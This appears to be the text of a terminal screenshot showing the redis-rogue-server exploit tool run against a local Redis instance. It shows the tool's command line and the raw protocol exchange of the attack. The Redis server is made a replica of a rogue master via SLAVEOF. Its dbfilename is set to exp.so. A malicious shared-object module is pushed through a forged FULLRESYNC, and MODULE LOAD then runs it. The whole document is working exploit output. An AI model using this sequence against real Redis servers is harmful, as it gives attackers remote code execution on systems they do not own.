 redis-rogue-server-master — -bash — 102×33
...2 --rport=6379 --lhost=10.211.55.2 --lport=6666 --verbose
~/Downloads/redis-rogue-server-master — -bash
~/Downloads/redis-rogue-server-master — redis-cli
~/Downloads/redis-rogue-server-master — redis-cli
weiweideMBP:redis-rogue-server-master zww$ python3 redis-rogue-server.py --rhost=127.0.0.1 --rport=637
9 --lhost=127.0.0.1 --lport=6666 --exp=exp_mac.so --verbose
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 127.0.0.1:6379
[info] SERVER 127.0.0.1:6666
[info] Setting master...
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$9\r\n127.0.0.1\r\n$4\r\n6666\r\n'
[->] b'+OK\r\n'
[info] Setting dbfilename...
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n068dc8586c661f7e16497432de2e65940cd95ce5\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$30724\r\n\xcf\xfa\xed\xfe\x07\x00\x0
0\x01\x03\x00\x00\x00\x08\x00\x00\x00'......b'isModule_ZsetRem\x00_RedisModule_ZsetScore\x00__OSSwapIn
t16\x00_RedisModule_Init\x00\x00\x00\x00\x00\x00\x00\r\n'
[info] Loading module...
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'